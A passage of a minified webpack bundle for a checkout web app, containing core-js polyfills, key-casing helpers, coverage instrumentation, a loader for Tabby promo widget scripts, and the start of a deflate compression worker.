window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},6490:(t,e,n)=>{var r=n(281),o=n(2612),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},7708:t=>{t.exports={}},7694:(t,e,n)=>{var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},8664:(t,e,n)=>{var r=n(281),o=n(2074),i=n(8569),a=Object,s=r("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"==i(t)?s(t,""):a(t)}:a},9965:(t,e,n)=>{var r=n(281),o=n(8420),i=n(9310),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},9206:(t,e,n)=>{var r,o,i,a=n(2886),s=n(200),c=n(281),u=n(5335),l=n(7712),d=n(6490),f=n(9310),p=n(5904),m=n(7708),h="Object already initialized",g=s.TypeError,_=s.WeakMap;if(a||f.state){var v=f.state||(f.state=new _),y=c(v.get),b=c(v.has),w=c(v.set);r=function(t,e){if(b(v,t))throw new g(h);return e.facade=t,w(v,t,e),e},o=function(t){return y(v,t)||{}},i=function(t){return b(v,t)}}else{var S=p("state");m[S]=!0,r=function(t,e){if(d(t,S))throw new g(h);return e.facade=t,l(t,S,e),e},o=function(t){return d(t,S)?t[S]:{}},i=function(t){return d(t,S)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return n}}}},8420:t=>{t.exports=function(t){return"function"==typeof t}},4977:(t,e,n)=>{var r=n(2074),o=n(8420),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},5335:(t,e,n)=>{var r=n(8420);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},6926:t=>{t.exports=!1},2328:(t,e,n)=>{var r=n(6492),o=n(8420),i=n(7658),a=n(5225),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},3493:(t,e,n)=>{var r=n(3747);t.exports=function(t){return r(t.length)}},8218:(t,e,n)=>{var r=n(2074),o=n(8420),i=n(6490),a=n(5077),s=n(2071).CONFIGURABLE,c=n(9965),u=n(9206),l=u.enforce,d=u.get,f=Object.defineProperty,p=a&&!r(function(){return 8!==f(function(){},"length",{value:8}).length}),m=String(String).split("String"),h=t.exports=function(t,e,n){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!i(t,"name")||s&&t.name!==e)&&(a?f(t,"name",{value:e,configurable:!0}):t.name=e),p&&n&&i(n,"arity")&&t.length!==n.arity&&f(t,"length",{value:n.arity});try{n&&i(n,"constructor")&&n.constructor?a&&f(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return i(r,"source")||(r.source=m.join("string"==typeof e?e:"")),t};Function.prototype.toString=h(function(){return o(this)&&d(this).source||c(this)},"toString")},9830:t=>{var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},1849:(t,e,n)=>{var r=n(6845),o=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41})},2886:(t,e,n)=>{var r=n(200),o=n(8420),i=n(9965),a=r.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},3610:(t,e,n)=>{var r=n(5077),o=n(7694),i=n(4491),a=n(3938),s=n(6032),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,d="enumerable",f="configurable",p="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&p in n&&!n[p]){var r=l(t,e);r&&r[p]&&(t[e]=n.value,n={configurable:f in n?n[f]:r[f],enumerable:d in n?n[d]:r[d],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:(t,e,n)=>{var r=n(5077),o=n(2368),i=n(9304),a=n(6843),s=n(5476),c=n(6032),u=n(6490),l=n(7694),d=Object.getOwnPropertyDescriptor;e.f=r?d:function(t,e){if(t=s(t),e=c(e),l)try{return d(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},4789:(t,e,n)=>{var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:(t,e)=>{e.f=Object.getOwnPropertySymbols},7658:(t,e,n)=>{var r=n(281);t.exports=r({}.isPrototypeOf)},6347:(t,e,n)=>{var r=n(281),o=n(6490),i=n(5476),a=n(8186).indexOf,s=n(7708),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);for(;e.length>u;)o(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},9304:(t,e)=>{"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},9751:(t,e,n)=>{var r=n(2368),o=n(8420),i=n(5335),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t)))return s;if(o(n=t.valueOf)&&!i(s=r(n,t)))return s;if("string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},5816:(t,e,n)=>{var r=n(6492),o=n(281),i=n(4789),a=n(8916),s=n(3938),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},1229:t=>{var e=TypeError;t.exports=function(t){if(null==t)throw e("Can't call method on "+t);return t}},5904:(t,e,n)=>{var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:(t,e,n)=>{var r=n(200),o=n(9430),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2:(t,e,n)=>{var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.23.3",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.3/LICENSE",source:"https://github.com/zloirock/core-js"})},6539:(t,e,n)=>{var r=n(9328),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5476:(t,e,n)=>{var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},9328:(t,e,n)=>{var r=n(9830);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},3747:(t,e,n)=>{var r=n(9328),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:(t,e,n)=>{var r=n(1229),o=Object;t.exports=function(t){return o(r(t))}},874:(t,e,n)=>{var r=n(2368),o=n(5335),i=n(2328),a=n(6457),s=n(9751),c=n(1602),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!o(n)||i(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},6032:(t,e,n)=>{var r=n(874),o=n(2328);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},3129:(t,e,n)=>{var r={};r[n(1602)("toStringTag")]="z",t.exports="[object z]"===String(r)},5362:(t,e,n)=>{var r=n(3062),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},3838:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},665:(t,e,n)=>{var r=n(281),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},5225:(t,e,n)=>{var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},4491:(t,e,n)=>{var r=n(5077),o=n(2074);t.exports=r&&o(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},1602:(t,e,n)=>{var r=n(200),o=n(2),i=n(6490),a=n(665),s=n(1849),c=n(5225),u=o("wks"),l=r.Symbol,d=l&&l.for,f=c?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(u,t)||!s&&"string"!=typeof u[t]){var e="Symbol."+t;s&&i(l,t)?u[t]=l[t]:u[t]=c&&d?d(e):f(e)}return u[t]}},6590:(t,e,n)=>{"use strict";var r=n(1605),o=n(281),i=n(1229),a=n(9328),s=n(5362),c=n(2074),u=o("".charAt);r({target:"String",proto:!0,forced:c(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(t){var e=s(i(this)),n=e.length,r=a(t),o=r>=0?r:n+r;return o<0||o>=n?void 0:u(e,o)}})},2171:(t,e,n)=>{var r=n(880);t.exports=r},8089:t=>{"use strict";const e=t=>"object"==typeof t&&null!==t,n=Symbol("skip"),r=t=>e(t)&&!(t instanceof RegExp)&&!(t instanceof Error)&&!(t instanceof Date),o=(t,e,i,a=new WeakMap)=>{if(i={deep:!1,target:{},...i},a.has(t))return a.get(t);a.set(t,i.target);const{target:s}=i;delete i.target;const c=t=>t.map(t=>r(t)?o(t,e,i,a):t);if(Array.isArray(t))return c(t);for(const[u,l]of Object.entries(t)){const d=e(u,l,t);if(d===n)continue;let[f,p,{shouldRecurse:m=!0}={}]=d;"__proto__"!==f&&(i.deep&&m&&r(p)&&(p=Array.isArray(p)?c(p):o(p,e,i,a)),s[f]=p)}return s};t.exports=(t,n,r)=>{if(!e(t))throw new TypeError(`Expected an object, got \`${t}\` (${typeof t})`);return o(t,n,r)},t.exports.mapObjectSkip=n},4898:(t,e,n)=>{"use strict";n.r(e),n.d(e,{snakeCase:()=>c});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},r.apply(this,arguments)};function o(t){return t.toLowerCase()}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var i=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function s(t,e,n){return e instanceof RegExp?t.replace(e,n):e.reduce(function(t,e){return t.replace(e,n)},t)}function c(t,e){return void 0===e&&(e={}),function(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var n=e.splitRegexp,r=void 0===n?i:n,c=e.stripRegexp,u=void 0===c?a:c,l=e.transform,d=void 0===l?o:l,f=e.delimiter,p=void 0===f?" ":f,m=s(s(t,r,"$1\0$2"),u,"\0"),h=0,g=m.length;"\0"===m.charAt(h);)h++;for(;"\0"===m.charAt(g-1);)g--;return m.slice(h,g).split("\0").map(d).join(p)}(t,r({delimiter:"."},e))}(t,r({delimiter:"_"},e))}},9694:(t,e,n)=>{"use strict";const r=n(8089),{snakeCase:o}=n(4898);t.exports=function(t,e){return e=Object.assign({deep:!0,exclude:[],parsingOptions:{}},e),r(t,function(t,n){return[(r=e.exclude,i=t,r.some(function(t){return"string"==typeof t?t===i:t.test(i)})?t:o(t,e.parsingOptions)),n];var r,i},e)}}},r={};function o(t){var e=r[t];if(void 0!==e)return e.exports;var i=r[t]={exports:{}};return n[t](i,i.exports,o),i.exports}o.m=n,o.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return o.d(e,{a:e}),e},o.d=(t,e)=>{for(var n in e)o.o(e,n)&&!o.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o.f={},o.e=t=>Promise.all(Object.keys(o.f).reduce((e,n)=>(o.f[n](t,e),e),[])),o.u=t=>"recorder.140db8a2.cms-plugins.chunk.js",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),o.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="checkout:",o.l=(n,r,i,a)=>{if(t[n])t[n].push(r);else{var s,c;if(void 0!==i)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var d=u[l];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==e+i){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,o.nc&&s.setAttribute("nonce",o.nc),s.setAttribute("data-webpack",e+i),s.src=n),t[n]=[r];var f=(e,r)=>{s.onerror=s.onload=null,clearTimeout(p);var o=t[n];if(delete t[n],s.parentNode&&s.parentNode.removeChild(s),o&&o.forEach(t=>t(r)),e)return e(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=f.bind(null,s.onerror),s.onload=f.bind(null,s.onload),c&&document.head.appendChild(s)}},o.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.p="/",(()=>{var t={792:0};o.f.j=(e,n)=>{var r=o.o(t,e)?t[e]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new Promise((n,o)=>r=t[e]=[n,o]);n.push(r[2]=i);var a=o.p+o.u(e),s=new Error;o.l(a,n=>{if(o.o(t,e)&&(0!==(r=t[e])&&(t[e]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,r[1](s)}},"chunk-"+e,e)}};var e=(e,n)=>{var r,i,a=n[0],s=n[1],c=n[2],u=0;if(a.some(e=>0!==t[e])){for(r in s)o.o(s,r)&&(o.m[r]=s[r]);c&&c(o)}for(e&&e(n);u<a.length;u++)i=a[u],o.o(t,i)&&t[i]&&t[i][0](),t[i]=0},n=self.webpackChunkcheckout=self.webpackChunkcheckout||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n,r){return(n=function(e){var n=function(e){if("object"!=t(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,"string");if("object"!=t(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==t(n)?n:n+""}(n))in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,e}function n(){var t="/app/src/utils/load-script.ts",e=new Function("return this")(),r="__coverage__",o=e[r]||(e[r]={});o[t]&&"91415555405f62e4dea0edd0390cc674423ccd5e"===o[t].hash||(o[t]={path:"/app/src/utils/load-script.ts",statementMap:{0:{start:{line:1,column:26},end:{line:12,column:4}},1:{start:{line:2,column:2},end:{line:12,column:4}},2:{start:{line:3,column:19},end:{line:3,column:51}},3:{start:{line:5,column:4},end:{line:5,column:21}},4:{start:{line:6,column:4},end:{line:6,column:73}},5:{start:{line:6,column:42},end:{line:6,column:55}},6:{start:{line:7,column:4},end:{line:9,column:7}},7:{start:{line:7,column:53},end:{line:7,column:71}},8:{start:{line:11,column:4},end:{line:11,column:38}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:1,column:26},end:{line:1,column:27}},loc:{start:{line:2,column:2},end:{line:12,column:4}},line:2},1:{name:"(anonymous_1)",decl:{start:{line:2,column:23},end:{line:2,column:24}},loc:{start:{line:2,column:44},end:{line:12,column:3}},line:2},2:{name:"(anonymous_2)",decl:{start:{line:6,column:36},end:{line:6,column:37}},loc:{start:{line:6,column:42},end:{line:6,column:55}},line:6},3:{name:"(anonymous_3)",decl:{start:{line:7,column:37},end:{line:7,column:38}},loc:{start:{line:7,column:53},end:{line:7,column:71}},line:7}},branchMap:{},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0},f:{0:0,1:0,2:0,3:0},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"91415555405f62e4dea0edd0390cc674423ccd5e"});var i=o[t];return n=function(){return i},i}o(2171),n(),n().s[0]++;const r=t=>(n().f[0]++,n().s[1]++,new Promise((e,r)=>{n().f[1]++;const o=(n().s[2]++,document.createElement("script"));n().s[3]++,o.src=t,n().s[4]++,o.addEventListener("load",()=>(n().f[2]++,n().s[5]++,e(!0)),{once:!0}),n().s[6]++,o.addEventListener("error",t=>(n().f[3]++,n().s[7]++,r(t)),{once:!0}),n().s[8]++,document.body.appendChild(o)}));function i(){var t="/app/src/utils/add-tabby-promo-listener.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"14a5cfedac4e0946ccf0da693b9fd3c31fb192df"===r[t].hash||(r[t]={path:"/app/src/utils/add-tabby-promo-listener.ts",statementMap:{0:{start:{line:13,column:13},end:{line:29,column:1}},1:{start:{line:14,column:2},end:{line:15,column:11}},2:{start:{line:15,column:4},end:{line:15,column:11}},3:{start:{line:17,column:2},end:{line:19,column:4}},4:{start:{line:21,column:2},end:{line:21,column:76}},5:{start:{line:22,column:2},end:{line:24,column:4}},6:{start:{line:28,column:2},end:{line:28,column:24}},7:{start:{line:32,column:2},end:{line:36,column:3}},8:{start:{line:33,column:4},end:{line:33,column:56}},9:{start:{line:35,column:4},end:{line:35,column:11}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:13,column:13},end:{line:13,column:14}},loc:{start:{line:13,column:25},end:{line:29,column:1}},line:13},1:{name:"addTabbyPromoListener",decl:{start:{line:31,column:22},end:{line:31,column:43}},loc:{start:{line:31,column:46},end:{line:37,column:1}},line:31}},branchMap:{0:{loc:{start:{line:14,column:2},end:{line:15,column:11}},type:"if",locations:[{start:{line:14,column:2},end:{line:15,column:11}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:14},1:{loc:{start:{line:14,column:6},end:{line:14,column:75}},type:"binary-expr",locations:[{start:{line:14,column:6},end:{line:14,column:23}},{start:{line:14,column:27},end:{line:14,column:34}},{start:{line:14,column:38},end:{line:14,column:75}}],line:14},2:{loc:{start:{line:32,column:2},end:{line:36,column:3}},type:"if",locations:[{start:{line:32,column:2},end:{line:36,column:3}},{start:{line:34,column:9},end:{line:36,column:3}}],line:32}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0,9:0},f:{0:0,1:0},b:{0:[0,0],1:[0,0,0],2:[0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"14a5cfedac4e0946ccf0da693b9fd3c31fb192df"});var o=r[t];return i=function(){return o},o}let a;i(),i().s[0]++;const s=async()=>{if(i().f[0]++,i().s[1]++,i().b[1][0]++,window.TabbyPromo||(i().b[1][1]++,a)||(i().b[1][2]++,!1===window.isTabbyPromoRequired))return i().b[0][0]++,void i().s[2]++;i().b[0][1]++,i().s[3]++,a=await r("".concat("https://checkout.tabby.ai","/tabby-promo.js")),i().s[4]++,await r("".concat("https://checkout.tabby.ai","/tabby-card.js")),i().s[5]++,await r("".concat("https://checkout.tabby.ai","/tabby-payment-method-snippet-cci.js")),i().s[6]++,window.TabbyPromo({})};function c(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(-1!==e.indexOf(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],-1===e.indexOf(n)&&{}.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var u=o(8243),l=o(4564),d=o(2767),f=o(5407),p=o(2999),m=o(320),h=o(886),g=o(7328),_=o(6289);function v(t,e,n){let r,o=0,i=[],a=0;const s=[],{stop:c}=(0,h.q)(t,e,"message",({data:t})=>{if("wrote"!==t.type||t.streamId!==n)return;o+=t.additionalBytesCount,i.push(t.result),r=t.trailer;const e=s.shift();e&&e.id===t.id?e.writeCallback?e.writeCallback(t.result.byteLength):e.finishCallback&&e.finishCallback():(c(),(0,g.A2)("Worker responses received out of order."))});function u(){const t=0===i.length?new Uint8Array(0):(0,_.wh)(i.concat(r)),e={rawBytesCount:o,output:t,outputBytesCount:t.byteLength,encoding:"deflate"};return o=0,i=[],e}function l(){a>0&&(e.postMessage({action:"reset",streamId:n}),a=0)}return{isAsync:!0,get isEmpty(){return 0===a},write(t,r){e.postMessage({action:"write",id:a,data:t,streamId:n}),s.push({id:a,writeCallback:r,data:t}),a+=1},finish(t){l(),s.length?(s.forEach(t=>{delete t.writeCallback}),s[s.length-1].finishCallback=()=>t(u())):t(u())},finishSync(){l();const t=s.map(t=>(delete t.writeCallback,delete t.finishCallback,t.data)).join("");return{...u(),pendingData:t}},estimateEncodedBytesCount:t=>t.length/8,stop(){c()}}}var y=o(9336),b=o(3001),w=o(2234);const S=30*y.OY;function E(t){return new Worker(t.workerUrl||URL.createObjectURL(new Blob(['(()=>{"use strict";function t(t){const e=t.reduce(((t,e)=>t+e.length),0),a=new Uint8Array(e);let n=0;for(const e of t)a.set(e,n),n+=e.length;return a}function e(t){for(var e=t.length;--e>=0;)t[e]=0}var a=256,n=286,r=30,i=15,s=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),h=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),l=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),_=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),o=new Array(576);e(o);var d=new Array(60);e(d);var u=new Array(512);e(u);var f=new Array(256);e(f);var c=new Array(29);e(c);var p,g,w,v=new Array(r);function b(t,e,a,n,r){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=n,this.max_length=r,this.has_stree=t&&t.length}function m(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(v);var y=function(t){return t<256?u[t]:u[256+(t>>>7)]},k=function(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},z=function(t,e,a){t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,k(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},x=function(t,e,a){z(t,a[2*e],a[2*e+1])},A=function(t,e){var a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},U=function(t,e,a){var n,r,s=new Array(16),h=0;for(n=1;n<=i;n++)s[n]=h=h+a[n-1]<<1;for(r=0;r<=e;r++){var l=t[2*r+1];0!==l&&(t[2*r]=A(s[l]++,l))}},I=function(t){var e;for(e=0;e<n;e++)t.dyn_ltree[2*e]=0;for(e=0;e<r;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},B=function(t){t.bi_valid>8?k(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},E=function(t,e,a,n){var r=2*e,i=2*a;return t[r]<t[i]||t[r]===t[i]&&n[e]<=n[a]},S=function(t,e,a){for(var n=t.heap[a],r=a<<1;r<=t.heap_len&&(r<t.heap_len&&E(e,t.heap[r+1],t.heap[r],t.depth)&&r++,!E(e,n,t.heap[r],t.depth));)t.heap[a]=t.heap[r],a=r,r<<=1;t.heap[a]=n},C=function(t,e,n){var r,i,l,_,o=0;if(0!==t.last_lit)do{r=t.pending_buf[t.d_buf+2*o]<<8|t.pending_buf[t.d_buf+2*o+1],i=t.pending_buf[t.l_buf+o],o++,0===r?x(t,i,e):(l=f[i],x(t,l+a+1,e),0!==(_=s[l])&&(i-=c[l],z(t,i,_)),r--,l=y(r),x(t,l,n),0!==(_=h[l])&&(r-=v[l],z(t,r,_)))}while(o<t.last_lit);x(t,256,e)},D=function(t,e){var a,n,r,s=e.dyn_tree,h=e.stat_desc.static_tree,l=e.stat_desc.has_stree,_=e.stat_desc.elems,o=-1;for(t.heap_len=0,t.heap_max=573,a=0;a<_;a++)0!==s[2*a]?(t.heap[++t.heap_len]=o=a,t.depth[a]=0):s[2*a+1]=0;for(;t.heap_len<2;)s[2*(r=t.heap[++t.heap_len]=o<2?++o:0)]=1,t.depth[r]=0,t.opt_len--,l&&(t.static_len-=h[2*r+1]);for(e.max_code=o,a=t.heap_len>>1;a>=1;a--)S(t,s,a);r=_;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,s,1),n=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=n,s[2*r]=s[2*a]+s[2*n],t.depth[r]=(t.depth[a]>=t.depth[n]?t.depth[a]:t.depth[n])+1,s[2*a+1]=s[2*n+1]=r,t.heap[1]=r++,S(t,s,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],function(t,e){var a,n,r,s,h,l,_=e.dyn_tree,o=e.max_code,d=e.stat_desc.static_tree,u=e.stat_desc.has_stree,f=e.stat_desc.extra_bits,c=e.stat_desc.extra_base,p=e.stat_desc.max_length,g=0;for(s=0;s<=i;s++)t.bl_count[s]=0;for(_[2*t.heap[t.heap_max]+1]=0,a=t.heap_max+1;a<573;a++)(s=_[2*_[2*(n=t.heap[a])+1]+1]+1)>p&&(s=p,g++),_[2*n+1]=s,n>o||(t.bl_count[s]++,h=0,n>=c&&(h=f[n-c]),l=_[2*n],t.opt_len+=l*(s+h),u&&(t.static_len+=l*(d[2*n+1]+h)));if(0!==g){do{for(s=p-1;0===t.bl_count[s];)s--;t.bl_count[s]--,t.bl_count[s+1]+=2,t.bl_count[p]--,g-=2}while(g>0);for(s=p;0!==s;s--)for(n=t.bl_count[s];0!==n;)(r=t.heap[--a])>o||(_[2*r+1]!==s&&(t.opt_len+=(s-_[2*r+1])*_[2*r],_[2*r+1]=s),n--)}}(t,e),U(s,o,t.bl_count)},j=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),e[2*(a+1)+1]=65535,n=0;n<=a;n++)r=s,s=e[2*(n+1)+1],++h<l&&r===s||(h<_?t.bl_tree[2*r]+=h:0!==r?(r!==i&&t.bl_tree[2*r]++,t.bl_tree[32]++):h<=10?t.bl_tree[34]++:t.bl_tree[36]++,h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4))},M=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),n=0;n<=a;n++)if(r=s,s=e[2*(n+1)+1],!(++h<l&&r===s)){if(h<_)do{x(t,r,t.bl_tree)}while(0!=--h);else 0!==r?(r!==i&&(x(t,r,t.bl_tree),h--),x(t,16,t.bl_tree),z(t,h-3,2)):h<=10?(x(t,17,t.bl_tree),z(t,h-3,3)):(x(t,18,t.bl_tree),z(t,h-11,7));h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4)}},L=!1,T=function(t,e,a,n){z(t,0+(n?1:0),3),function(t,e,a,n){B(t),n&&(k(t,a),k(t,~a)),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a}(t,e,a,!0)},H=function(t,e,n,r){var i,s,h=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,n=4093624447;for(e=0;e<=31;e++,n>>>=1)if(1&n&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0}(t)),D(t,t.l_desc),D(t,t.d_desc),h=function(t){var e;for(j(t,t.dyn_ltree,t.l_desc.max_code),j(t,t.dyn_dtree,t.d_desc.max_code),D(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*_[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),i=t.opt_len+3+7>>>3,(s=t.static_len+3+7>>>3)<=i&&(i=s)):i=s=n+5,n+4<=i&&-1!==e?T(t,e,n,r):4===t.strategy||s===i?(z(t,2+(r?1:0),3),C(t,o,d)):(z(t,4+(r?1:0),3),function(t,e,a,n){var r;for(z(t,e-257,5),z(t,a-1,5),z(t,n-4,4),r=0;r<n;r++)z(t,t.bl_tree[2*_[r]+1],3);M(t,t.dyn_ltree,e-1),M(t,t.dyn_dtree,a-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,h+1),C(t,t.dyn_ltree,t.dyn_dtree)),I(t),r&&B(t)},R={_tr_init:function(t){L||(!function(){var t,e,a,_,m,y=new 